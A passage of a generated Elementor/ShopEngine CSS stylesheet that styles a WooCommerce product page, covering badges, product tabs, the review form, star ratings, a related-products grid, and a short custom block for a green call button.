);background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


